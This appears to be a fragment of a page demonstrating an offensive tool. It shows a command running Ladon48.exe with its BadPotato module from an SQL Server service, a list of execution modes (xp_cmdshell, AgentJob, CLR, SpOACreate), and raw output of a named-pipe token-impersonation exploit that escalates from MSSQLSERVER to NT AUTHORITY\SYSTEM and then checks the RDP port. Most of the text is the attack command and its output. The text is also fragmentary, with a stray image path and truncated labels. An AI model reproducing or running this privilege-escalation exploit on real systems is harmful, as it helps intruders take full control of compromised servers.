 C:/迅雷下载/Ladon48.exe BadPotato "netstat -ano|findstr 3389"
执行类型(
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句
[*] CreateNamedPipeW Success! IntPtr:
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:2221361504512
[*] ConnectNamePipe Success!
[*] CurrentUserName : MSSQLSERVER
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:1052
[*] DuplicateTokenEx Success! IntPtr:1056
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:1068 out_write:1064
[*] CreateErrReadPipe Success! err_read:1072 err_write:1076
[*] CreateProcessWithTokenW Success! ProcessPid:5340
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 820
TCP [::]:3389 [::]:0 LISTENING 820
UDP 0.0.0.0:3389 *:* 820
UDP [::]:3389 *:* 820
[*] Bye!
日志输出
[*] 2025-03-12 23:43:37 - 正在执行并获取结果，请稍等...
[*] 2025-03-12 23:43:43 - 获取结果成功!
[*] 2025-03-12 23:45:07 - 正在执行并获取结果，请稍等...
[*] 2025-03-12 23:45:13 - 获取结果成功!